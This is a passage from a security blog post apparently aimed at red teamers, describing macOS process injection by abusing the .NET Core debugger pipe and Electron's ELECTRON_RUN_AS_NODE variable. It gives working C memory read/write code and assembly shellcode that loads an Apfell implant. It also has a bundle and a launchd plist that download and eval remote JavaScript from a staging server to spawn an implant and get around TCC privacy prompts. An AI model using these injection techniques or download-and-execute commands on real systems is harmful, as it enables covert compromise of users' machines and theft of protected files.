m_dwMajorVersion;   // Protocol version requested/accepted</code><br /><code>           DWORD         m_dwMinorVersion;</code><br /><code>        } VersionInfo;</code><br /><code>         ...</code><br /><code>    } TypeSpecificData;</code><br /><code>   </code><br /><code>    BYTE                    m_sMustBeZero[8];</code><br /><code>}</code></pre><p>In the case of a new session request, this struct is populated as follows:</p><pre class="wp-block-preformatted"><code>static const DWORD kCurrentMajorVersion = 2;</code><code>static const DWORD kCurrentMinorVersion = 0;</code><code>// Set the message type (in this case, we're establishing a session)</code><code>sSendHeader.m_eType = MT_SessionRequest;</code><code>// Set the version</code><code>sSendHeader.TypeSpecificData.VersionInfo.m_dwMajorVersion = kCurrentMajorVersion;</code><code>sSendHeader.TypeSpecificData.VersionInfo.m_dwMinorVersion = kCurrentMinorVersion;</code><code>// Finally set the number of bytes which follow this header</code><code>sSendHeader.m_cbDataBlock = sizeof(SessionRequestData);</code></pre><p>Once constructed, we send this over to the target using the <code>write</code> syscall:</p><pre class="wp-block-preformatted"><code>write(wr, &amp;sSendHeader, sizeof(MessageHeader));</code></pre><p>Following our header, we need to send over a <code>sessionRequestData</code> struct, which contains a GUID to identify our session:</p><pre class="wp-block-preformatted"><code>// All '9' is a GUID.. right?</code><code>memset(&amp;sDataBlock.m_sSessionID, 9, sizeof(SessionRequestData));</code><code>// Send over the session request data</code><code>write(wr, &amp;sDataBlock, sizeof(SessionRequestData));</code></pre><p>Upon sending over our session request, we read from the <code>out</code> pipe a header that will indicate if our request to establish whether a debugger session has been successful or not:</p><pre class="wp-block-preformatted"><code>read(rd, &amp;sReceiveHeader, sizeof(MessageHeader));</code></pre><p>All being well, at this stage we have established a debugger session with our target. So what functionality is available to us now that we can talk to the target process? Well, if we review the types of messages that the runtime exposes, we see two interesting primitives, <a href="https://github.com/dotnet/runtime/blob/f3a45a91441cf938765bafc795cbf4885cad8800/src/coreclr/src/debug/shared/dbgtransportsession.cpp#L1896"><code>MT_ReadMemory</code></a> and <a href="https://github.com/dotnet/runtime/blob/f3a45a91441cf938765bafc795cbf4885cad8800/src/coreclr/src/debug/shared/dbgtransportsession.cpp#L1918"><code>MT_WriteMemory</code></a>.</p><p>These messages do exactly as you would expect—they allow us to read and write to the target process's memory. The important consideration here is that we can read and write memory outside of the typical MacOS API calls, giving us a backdoor into a .NET Core process's memory.</p><p>Let's start with attempting to read some memory from a target process. As with our session creation, we craft a header with:</p><pre class="wp-block-preformatted"><code>// We increment this for each request</code><code>sSendHeader.m_dwId++;</code><code>// This needs to be set to the ID of our previous response</code><code>sSendHeader.m_dwLastSeenId = sReceiveHeader.m_dwId;</code><code>// Similar to above, this indicates which ID we are responding to</code><code>sSendHeader.m_dwReplyId = sReceiveHeader.m_dwId;</code><code>// The type of request we are making</code><code>sSendHeader.m_eType = MT_ReadMemory;</code><code>// How many bytes will follow this header</code><code>sSendHeader.m_cbDataBlock = 0;</code></pre><p>This time, however, we also provide an address that we would like to read from the target:</p><pre class="wp-block-preformatted"><code>// Address to read from</code><code>sSendHeader.TypeSpecificData.MemoryAccess.m_pbLeftSideBuffer = (PBYTE)addr;</code><code>// Number of bytes to read</code><code>sSendHeader.TypeSpecificData.MemoryAccess.m_cbLeftSideBuffer = len;</code></pre><p>Let's test how this works against something like PowerShell by allocating some unmanaged memory using:</p><pre class="wp-block-preformatted">[System.Runtime.InteropServices.Marshal]::StringToHGlobalAnsi("HAHA, MacOS be protectin' me!")</pre><p>We see that we can easily read this memory using the proof of concept (POC) code found <a href="https://gist.github.com/xpn/95eefc14918998853f6e0ab48d9f7b0b">here</a>. And the result:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/7.png" alt="" class="wp-image-22746" /><figcaption>Figure 7 - Dumping memory from PowerShell</figcaption></figure><p>Of course, we can also do the opposite, by injecting into PowerShell using the <code>MT_WriteMemory</code> command to overwrite memory:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/8.png" alt="" class="wp-image-22747" /><figcaption>Figure 8 - Injecting memory into PowerShell</figcaption></figure><p>The POC code used to do this can be found <a href="https://gist.github.com/xpn/7c3040a7398808747e158a25745380a5">here</a>.</p><h3>.NET Core Code execution</h3><p>With our focus on injecting code into PowerShell, how can we turn our read/write primitive into code execution? We also need to consider that we do not have the ability to change memory protection, meaning that we can only write to pages of memory marked writeable and executable if we want to introduce something like shellcode.</p><p>In this situation we have a few options, but for our simple POC, let's go with identifying an RWX page of memory and hosting our shellcode there. Of course, Apple has restricted our ability to enumerate the address space of a remote process. We do, however, have access to <code>vmmap</code> (thanks to Patrick Wardle, who shows this technique being used by TaskExplorer in his post <a href="https://objective-see.com/blog/blog_0x3E.html">here</a>), which contains a number of entitlements, including the coveted <code>com.apple.system-task-ports</code> entitlement that allows the tool to access a target Mach port.</p><p>If we execute <code>vmmap -p [PID]</code> against PowerShell, we see a number of interesting regions of memory suitable for hosting our code, highlighted below with 'rwx/rwx' permissions:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/9.png" alt="" class="wp-image-22748" /><figcaption>Figure 9 - Identifying RWX pages of memory using vmmap</figcaption></figure><p>Now that we know the address of where we will inject our shellcode, we need to find a place we can write to that will trigger our code execution. Function pointers make an ideal candidate here, and it does not take long to spot a number of candidates. The one we will go with is to overwrite a pointer within the Dynamic Function Table (DFT), which is used by the .NET Core runtime to provide helper functions for JIT compilation. A list of supported function pointers can be found within <a href="https://github.com/dotnet/runtime/blob/6072e4d3a7a2a1493f514cdf4be75a3d56580e84/src/coreclr/src/inc/jithelpers.h"><code>jithelpers.h</code></a>.</p><p>Finding a pointer to the DFT is actually straightforward, especially if we use the mimikatz-esque signature hunting technique to search through <code>libcorclr.dll</code> for a reference to the symbol <code>_hlpDynamicFuncTable</code>, which we can dereference:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/10.png" alt="" class="wp-image-22749" /><figcaption>Figure 10 - Instructions used to generate signature for _hlpDynamicFuncTable symbol hunting</figcaption></figure><p>All that is left to do is to find an address from which to start our signature search. To do this, we leverage another exposed debugger function, <code>MT_GetDCB</code>. This returns a number of useful bits of information on the target process, but for our case, we are interested in a field returned containing the address of a helper function, <code>m_helperRemoteStartAddr</code>. Using this address, we know just where <code>libcorclr.dll</code> is located within the target process memory and we can start our search for the DFT.</p><p>Now that we have all the pieces we need to inject and execute our code, let's attempt to write some shellcode to an RWX page of memory and transfer code execution via the DFT. Our shellcode in this case will be quite straightforward by simply showing a message on the PowerShell prompt before returning execution back to the CLR (hopefully avoiding a crash):</p><pre class="wp-block-preformatted"><code>[BITS 64]</code><code>section .text</code><code>_start:</code><code>; Avoid running multiple times</code><code>    cmp byte [rel already_run], 1</code><code>    je skip</code><code>; Save our regs</code><code>    push rax</code><code>    push rbx</code><code>    push rcx</code><code>    push rdx</code><code>    push rbp</code><code>    push rsi</code><code>    push rdi</code><code>; Make our write() syscall</code><code>    mov rax, 0x2000004</code><code>    mov rdi, 1</code><code>    lea rsi, [rel msg]</code><code>    mov rdx, msg.len</code><code>    syscall</code><code>; Restore our regs</code><code>    pop rdi</code><code>    pop rsi</code><code>    pop rbp</code><code>    pop rdx</code><code>    pop rcx</code><code>    pop rbx</code><code>    pop rax</code><code>    mov byte [rel already_run], 1 </code><code>skip:</code><code>; Return execution (patched in later by our loader)</code><code>    mov rax, 0x4141414141414141</code><code>    jmp rax</code><code>msg: db 0xa,0xa,'WHO NEEDS AMSI?? ;) Injection test by @_xpn_',0xa,0xa</code><code>.len: equ $ - msg</code><code>already_run: db 0</code></pre><p>With our shellcode crafted, let's put everything together and see how this looks when executed:</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before { padding-top: 0; }"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=KqTIrB_WUgA
</div></figure><p>The full POC code used to inject into PowerShell can be found <a href="https://gist.github.com/xpn/b427998c8b3924ab1d63c89d273734b6">here</a>.</p><h3>Does the Hardened Runtime Stop This?</h3><p>So now that we have the ability to inject into a .NET Core process, the obvious question is... does the hardened runtime stop this? From what I have seen, setting the hardened runtime flag has no impact on debugging pipes being exposed to us, which means that apps that are signed along with the hardened runtime flag still expose the IPC debug functionality required for this type of injection to occur.</p><p>For example, let's take another popular application that has been signed, notarized, and has the hardened runtime flag enabled, Fiddler:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/11.png" alt="" class="wp-image-22751" /><figcaption>Figure 11 - Hardened runtime flag associated with Fiddler application</figcaption></figure><p>Here we find the hardened runtime flag set, but as we can see, starting the application still results in debug pipes being created:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/12.png" alt="" class="wp-image-22752" /><figcaption>Figure 12 - Named pipes created by Fiddler even though hardened runtime is used</figcaption></figure><p>Let's make sure that everything still works as expected by attempting to injecting some shellcode into Fiddler. This time, we will do something a bit more useful and inject the Apfell implant from <a href="https://twitter.com/its_a_feature_">Cody Thomas</a>' <a href="https://github.com/its-a-feature/Mythic">Mythic</a> framework into the victim process.</p><p>There are several ways to do this, but to keep things simple, we will use the <code>wNSCreateObjectFileImageFromMemory</code> method to load a bundle from disk:</p><pre class="wp-block-preformatted"><code>[BITS 64]</code><code>NSLINKMODULE_OPTION_PRIVATE equ 0x2</code><code>section .text</code><code>_start:</code><code>    cmp byte [rel already_run], 1</code><code>    je skip</code><code>; Update our flag so we don't run every time</code><code>    mov byte [rel already_run], 1</code><code>; Store registers for later restore</code><code>    push rax</code><code>    push rbx</code><code>    push rcx</code><code>    push rdx</code><code>    push rbp</code><code>    push rsi</code><code>    push rdi</code><code>    push r8</code><code>    push r9</code><code>    push r10</code><code>    push r11</code><code>    push r12</code><code>    push r13</code><code>    push r14</code><code>    push r15</code><code>    sub rsp, 16</code><code>; call malloc</code><code>    mov rdi, [rel BundleLen]</code><code>    mov rax, [rel malloc]</code><code>    call rax</code><code>    mov qword [rsp], rax</code><code>; open the bundle</code><code>    lea rdi, [rel BundlePath]</code><code>    mov rsi, 0</code><code>    mov rax, 0x2000005</code><code>    syscall</code><code>; read the rest of the bundle into alloc memory</code><code>    mov rsi, qword [rsp]</code><code>    mov rdi, rax</code><code>    mov rdx, [rel BundleLen]</code><code>    mov rax, 0x2000003</code><code>    syscall</code><code>    pop rdi</code><code>    add rsp, 8</code><code>; Then we need to start loading our bundle</code><code>    sub rsp, 16</code><code>    lea rdx, [rsp]</code><code>    mov rsi, [rel BundleLen]</code><code>    mov rax, [rel NSCreateObjectFileImageFromMemory]</code><code>    call rax</code><code>    mov rdi, qword [rsp]</code><code>    lea rsi, [rel symbol]</code><code>    mov rdx, NSLINKMODULE_OPTION_PRIVATE</code><code>    mov rax, [rel NSLinkModule]</code><code>    call rax</code><code>    add rsp, 16</code><code>    lea rsi, [rel symbol]</code><code>    mov rdi, rax</code><code>    mov rax, [rel NSLookupSymbolInModule]</code><code>    call rax</code><code>    mov rdi, rax</code><code>    mov rax, [rel NSAddressOfSymbol]</code><code>    call rax</code><code>; Call our bundle exported function</code><code>    call rax</code><code>; Restore previous registers</code><code>    pop r15</code><code>    pop r14</code><code>    pop r13</code><code>    pop r12</code><code>    pop r11</code><code>    pop r10</code><code>    pop r9</code><code>    pop r8</code><code>    pop rdi</code><code>    pop rsi</code><code>    pop rbp</code><code>    pop rdx</code><code>    pop rcx</code><code>    pop rbx</code><code>    pop rax</code><code>; Return execution</code><code>skip:</code><code>    mov rax, [rel retaddr]</code><code>    jmp rax</code><code>symbol: db '_run',0x0</code><code>already_run: db 0</code><code>; Addresses updated by launcher</code><code>retaddr:                dq 0x4141414141414141</code><code>malloc:                 dq 0x4242424242424242</code><code>NSCreateObjectFileImageFromMemory: dq 0x4343434343434343</code><code>NSLinkModule:           dq 0x4444444444444444</code><code>NSLookupSymbolInModule: dq 0x4545454545454545</code><code>NSAddressOfSymbol:      dq 0x4646464646464646</code><code>BundleLen:              dq 0x4747474747474747</code><code>; Path where bundle is stored on disk</code><code>BundlePath:             resb 0x20</code></pre><p>The Bundle we will load acts as a very simple JXA execution cradle:</p><pre class="wp-block-preformatted"><code>#include &lt;stdio.h&gt;</code><code>#include &lt;pthread.h&gt;</code><code>#import &lt;Foundation/Foundation.h&gt;</code><code>#import &lt;OSAKit/OSAKit.h&gt;</code><code>void threadStart(void* param) {</code><code>    OSAScript *scriptNAME= [[OSAScript alloc] initWithSource:@"eval(ObjC.unwrap( $.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('http://127.0.0.1:8111/apfell-4.js')), $.NSUTF8StringEncoding)));" language:[OSALanguage languageForName:@"JavaScript"] ];</code><code>    NSDictionary * errorDict = nil;</code><code>    NSAppleEventDescriptor * returnDescriptor = [scriptNAME executeAndReturnError: &amp;errorDict];</code><code>}</code><code>int run(void) {</code><code>#ifdef STEAL_THREAD</code><code>    threadStart(NULL);</code><code>#else</code><code>    pthread_t thread;</code><code>    pthread_create(&amp;thread, NULL, &amp;threadStart, NULL);</code><code>#endif</code><code>}</code></pre><p>If we now follow the exact same steps as before to achieve our code injection, targeting Fiddler's .NET Core WebUI process, we see that we are able to inject the Apfell implant within a hardened process without any issue and spawn an implant:</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before { padding-top: 0; }"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=-e4OrX2nmeY&amp;feature=youtu.be
</div></figure><p>The POC code for injecting the Apfell implant can be found <a href="https://gist.github.com/xpn/ce5e085b0c69d27e6538179e46bcab3c">here</a>.</p><p>OK, so now that we see just how useful these hidden functions of a runtime can be, is this an isolated case with .NET Core? Fortunately not. Let's take a look at another framework that is found scattered throughout Apple’s App Store... Electron.</p><h3>Electron Hijacking</h3><p>As we all know by now, Electron is a framework that allows web applications to be ported to the desktop and is used to safely store RAM until it is needed later.</p><p>How then can we go about executing code within a signed and hardened Electron app? Introducing the environment variable: <code>ELECTRON_RUN_AS_NODE</code>.</p><p>This environment variable is all it takes to turn an Electron application into a regular old NodeJS REPL. For example, let's take a popular application from the App Store, such as Slack, and launch the process with the <code>ELECTRON_RUN_AS_NODE</code> environment variable set:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/13.png" alt="" class="wp-image-22753" /></figure><p>You will see that this also works with Visual Studio Code:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/14.png" alt="" class="wp-image-22754" /></figure><p>Discord...</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/15.png" alt="" class="wp-image-22755" /></figure><p>and even BloodHound:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/16.png" alt="" class="wp-image-22756" /></figure><p>I would love to say that this is some l33t 0day, but it is actually published right there in the documentation (<a href="https://www.electronjs.org/docs/api/environment-variables#electron_run_as_node">https://www.electronjs.org/docs/api/environment-variables#electron_run_as_node</a>).</p><p>So, what does this mean for us? Again, on a MacOS environment, this means that, should an application be of interest, or privacy controls (Transparency, Consent, and Control, or TCC) be permitted against an Electron application, we can trivially execute the signed and hardened process along with the <code>ELECTRON_RUN_AS_NODE</code> environment variable and simply pass our NodeJS code to be executed.</p><p>Let's take Slack (although any Electron app will work fine) and attempt to leverage its commonly permitted access to areas like Desktop and Documents to work around TCC. With MacOS, a child process will inherit the TCC permissions from a parent process, so this means that we can use NodeJS to spawn a child process, such as Apfell's implant, which will inherit all those nice permitted privacy toggles granted by the user.</p><p>To do this, we are going to use launchd to spawn our Electron process using a plist like this:</p><pre class="wp-block-preformatted"><code>&lt;?xml version="1.0" encoding="UTF-8"?&gt;</code><code>&lt;!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"&gt;</code><code>&lt;plist version="1.0"&gt;</code><code>&lt;dict&gt;</code><code>    &lt;key&gt;EnvironmentVariables&lt;/key&gt;</code><code>    &lt;dict&gt;</code><code>           &lt;key&gt;ELECTRON_RUN_AS_NODE&lt;/key&gt;</code><code>           &lt;string&gt;true&lt;/string&gt;</code><code>    &lt;/dict&gt;</code><code>    &lt;key&gt;Label&lt;/key&gt;</code><code>    &lt;string&gt;com.xpnsec.hideme&lt;/string&gt;</code><code>    &lt;key&gt;ProgramArguments&lt;/key&gt;</code><code>    &lt;array&gt;</code><code>        &lt;string&gt;/Applications/Slack.app/Contents/MacOS/Slack&lt;/string&gt;</code><code>        &lt;string&gt;-e&lt;/string&gt;</code><code>        &lt;string&gt;const { spawn } = require("child_process"); spawn("osascript", ["-l","JavaScript","-e","eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('http://stagingserver/apfell.js')), $.NSUTF8StringEncoding)));"]);&lt;/string&gt;</code><code>    &lt;/array&gt;</code><code>    &lt;key&gt;RunAtLoad&lt;/key&gt;</code><code>    &lt;true/&gt;</code><code>&lt;/dict&gt;</code><code>&lt;/plist&gt;</code></pre><p>Then we can task launchd to load our plist and start Slack using the <code>ELECTRON_RUN_AS_NODE</code> environment variable, executing Apfell via OSAScript:</p><pre class="wp-block-preformatted">launchctl load /tmp/loadme.plist</pre><p>If everything goes well, you will be kicked back a shell, as expected:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/17.png" alt="" class="wp-image-22758" /><figcaption>Figure 13 - Apfell implant beaconing back to Mythic framework</figcaption></figure><p>Normally, at this point you would expect to see privacy prompts being shown to the user when we request something like <code>~/Downloads</code>, but as we are now spawned as a child of Slack, we can use its inherited privacy permissions:</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before { padding-top: 0; }"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=1_3Q00-c_JA&amp;feature=youtu.be
</div></figure><p>And, of course, if you are requesting access to anything without prior permission granted...we can let the legitimate app take the fall:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/18.png" alt="" class="wp-image-22760" /><figcaption>Figure 14 - TCC dialog shown when Apfell loaded implant requests access</figcaption></figure><p>So, there we have it, a few different methods for working around MacOS process injection restrictions by leveraging functionality exposed by third-party frameworks. Numerous applications are exposed to these kinds of injection techniques, which is surprising given the restrictions that Apple imposes on the MacOS ecosystem. But the hope is that by exposing these techniques, we can help redteamers bring back some injection to their MacOS post-exploitation playbook.</p><p>Written by Adam Chester (<a href="https://twitter.com/_xpn_" target="_blank" rel="noreferrer noopener">@_xpn_</a>)</p></div><template x-if="mobile"><div class="mb-p24 mt-p56 pt-p32 border-t first:border-t-none"><div class="w-full"><p id="share-label" class="text-xs font-mono mb-p16">Share</p><ul id="share-icons" class="flex items-center" aria-describedBy="share-label"><li class="ml-p12"><a href="" target="_blank" title="Share URL" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-share" /></svg></span><span class="sr-only">Share URL</span></a></li><li class="ml-p12"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Share via Email" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-email" /></svg></span><span class="sr-only">Share via Email</span></a></li><li class="ml-p12"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks" target="_blank" title="Share on Facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-facebook" /></svg></span><span class="sr-only">Share on Facebook</span></a></li><li class="ml-p12"><a href="http://twitter.com/share?text=MacOS%20Injection%20via%20Third-Party%20Frameworks%3A%20https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks" title="Share on X" rel="nofollow" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-twitter" /></svg></span><span class="sr-only">Share on X</span></a></li><li class="ml-p12"><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks&amp;mini=true" target="_blank" title="Share on LinkedIn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=700,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-linkedin" /></svg></span><span class="sr-only">Share on LinkedIn</span></a></li></ul></div></div></template></div></div></div></div></section></div>
		</main>

		
		
<footer class="c-module-padding v-footer px-p24 mq768:px-p48 mq1024:px-p56 bg-black text-white py-p64 ">

	<div class="c-module-width v-footer max-w-p1440 mx-auto">

  <div class="mq768:flex">
    <div class="mb-p48 mq768:mb-none pb-p48 mq768:pb-none border-b mq768:border-none border-bar mq768:w-1/2 grow-0 shrink-0">
      <nav>
                        <div class="mb-p24 last:mb-none">
          <h2 class="text-h3"><a class="c-primary-nav-item v-footer inline-block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/blog">Blog</a></h2>
                  </div>
                <div class="mb-p24 last:mb-none">
          <h2 class="text-h3"><a class="c-primary-nav-item v-footer inline-block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/tools">Tools</a></h2>
                  </div>
                <div class="mb-p24 last:mb-none">
          <h2 class="text-h3"><a class="c-primary-nav-item v-footer inline-block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/newsletter-signup">Newsletter Signup</a></h2>
                  </div>
              </nav>
    </div>

    <div class="flex-1">
      <a class="c-logo mb-p48 inline-block" href="https://trustedsec.com/">
        <svg
width="238" height="33" viewBox="0 0 238 33" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-white w-logo-sm mq1024:w-logo-lg">
<description>TrustedSec</description>
<path
d="M22.8448 0.673828H3.33368C3.09614 0.673828 2.93365 0.792573 2.84478 1.02944L0.0448049 7.11829C-0.014935 7.26689 -0.014935 7.3926 0.0448049 7.49608C0.103824 7.60026 0.222525 7.65161 0.400332 7.65161H8.35591V31.3405C8.35591 31.6371 8.50381 31.785 8.80037 31.785H15.6004C15.8962 31.785 16.0448 31.6371 16.0448 31.3405V7.65161H22.8448C23.1407 7.65161 23.2893 7.50372 23.2893 7.20724V1.11827C23.2893 0.822428 23.1407 0.673828 22.8448 0.673828Z" />
<path
d="M42.9495 19.5628C44.6676 18.7628 46.0009 17.5926 46.9496 16.0516C47.8975 14.5113 48.3718 12.778 48.3718 10.8516C48.3718 8.9558 47.9273 7.2294 47.0384 5.67388C46.1496 4.11833 44.8752 2.89607 43.2162 2.00721C41.5565 1.11827 39.6453 0.673828 37.4829 0.673828H26.1495C25.8529 0.673828 25.7051 0.822428 25.7051 1.11827V31.3405C25.7051 31.6371 25.853 31.785 26.1495 31.785H32.9051C33.2009 31.785 33.3495 31.6371 33.3495 31.3405V20.7183H35.305L41.2606 31.4739C41.3787 31.6815 41.5565 31.785 41.794 31.785H49.7051C49.9718 31.785 50.1051 31.6961 50.1051 31.5183C50.1051 31.4593 50.0752 31.3704 50.0162 31.2517L42.9495 19.5628ZM39.7718 13.1406C39.1641 13.6891 38.2384 13.9628 36.994 13.9628H33.3495V7.6516H36.994C38.2384 7.6516 39.1641 7.93359 39.7718 8.49611C40.3787 9.05928 40.6829 9.84473 40.6829 10.8516C40.6829 11.8294 40.3787 12.5926 39.7718 13.1406Z" />
<path
d="M74.7433 0.673828H67.9433C67.6468 0.673828 67.4989 0.822428 67.4989 1.11827V19.1627C67.4989 20.8516 67.0766 22.2003 66.2322 23.2073C65.3877 24.2149 64.2246 24.7183 62.7433 24.7183C61.262 24.7183 60.0912 24.2149 59.2322 23.2073C58.3725 22.2003 57.9433 20.8516 57.9433 19.1627V1.11827C57.9433 0.822428 57.7947 0.673828 57.4989 0.673828H50.7433C50.4468 0.673828 50.2988 0.822428 50.2988 1.11827V19.4739C50.2988 21.9336 50.7947 24.126 51.7878 26.0517C52.7801 27.978 54.21 29.4891 56.0767 30.585C57.9433 31.6815 60.1655 32.2294 62.7433 32.2294C65.3211 32.2294 67.5433 31.6815 69.41 30.585C71.2766 29.4891 72.7058 27.978 73.6989 26.0517C74.6912 24.126 75.1878 21.9336 75.1878 19.4739V1.11827C75.1878 0.822428 75.0392 0.673828 74.7433 0.673828Z" />
<path
d="M92.7366 14.4749C91.5957 13.8971 90.1366 13.3123 88.3588 12.7194C87.0255 12.2749 86.04 11.8603 85.4033 11.4749C84.7658 11.0901 84.4477 10.5714 84.4477 9.9193C84.4477 9.2679 84.7213 8.74152 85.2699 8.34157C85.8178 7.94154 86.5658 7.74156 87.5144 7.74156C88.6102 7.74156 89.6102 7.89712 90.5143 8.20822C91.4179 8.51932 92.1811 8.92702 92.8033 9.43048C93.0991 9.60819 93.3068 9.5492 93.4255 9.25267L96.1366 3.11929C96.2845 2.88246 96.2401 2.69015 96.0033 2.54152C95.2623 1.94919 94.188 1.41588 92.781 0.941552C91.3734 0.467929 89.7658 0.230469 87.9588 0.230469C85.588 0.230469 83.5588 0.674842 81.8699 1.56377C80.1811 2.45271 78.9067 3.64569 78.0477 5.14155C77.1879 6.63809 76.7588 8.29012 76.7588 10.0971C76.7588 12.0527 77.181 13.6304 78.0254 14.8305C78.8699 16.0304 79.8401 16.9124 80.9366 17.4749C82.0325 18.0381 83.4845 18.6159 85.2921 19.2083C86.7144 19.6826 87.7588 20.127 88.4255 20.5416C89.0922 20.9568 89.4255 21.5194 89.4255 22.2305C89.4255 22.9715 89.1366 23.5715 88.5588 24.0304C87.981 24.4902 87.0845 24.7194 85.8699 24.7194C83.6477 24.7194 81.5144 23.9194 79.4699 22.3194C79.1734 22.1415 78.9657 22.2013 78.8477 22.4971L76.1366 28.6305C75.988 28.868 76.0325 29.0749 76.2699 29.2527C77.2477 30.0235 78.5366 30.7124 80.1366 31.3194C81.7366 31.9263 83.6178 32.2305 85.781 32.2305C88.1213 32.2305 90.1366 31.8006 91.8255 30.9416C93.5144 30.0825 94.8033 28.8971 95.6922 27.386C96.581 25.8749 97.0255 24.1569 97.0255 22.2305C97.0255 20.127 96.5956 18.4527 95.7366 17.2083C94.8769 15.9638 93.8768 15.0527 92.7366 14.4749Z" />
<path
d="M119.165 0.673828H99.654C99.4165 0.673828 99.254 0.792573 99.1651 1.02944L96.3651 7.11829C96.3054 7.26689 96.3054 7.3926 96.3651 7.49608C96.4242 7.60026 96.5429 7.65161 96.7207 7.65161H104.676V31.3405C104.676 31.6371 104.824 31.785 105.121 31.785H111.921C112.217 31.785 112.365 31.6371 112.365 31.3405V7.65161H119.165C119.461 7.65161 119.61 7.50372 119.61 7.20724V1.11827C119.61 0.822428 119.461 0.673828 119.165 0.673828Z" />
<path
d="M141.344 24.8072H129.521V19.6072H139.299C139.595 19.6072 139.744 19.4593 139.744 19.1627V13.0739C139.744 12.778 139.595 12.6294 139.299 12.6294H129.521V7.65161H140.766C141.062 7.65161 141.21 7.50372 141.21 7.20724V1.11827C141.21 0.822428 141.062 0.673828 140.766 0.673828H122.321C122.025 0.673828 121.877 0.822428 121.877 1.11827V31.3405C121.877 31.6371 122.025 31.785 122.321 31.785H141.344C141.639 31.785 141.788 31.6371 141.788 31.3405V25.2517C141.788 24.9558 141.639 24.8072 141.344 24.8072Z" />
<path
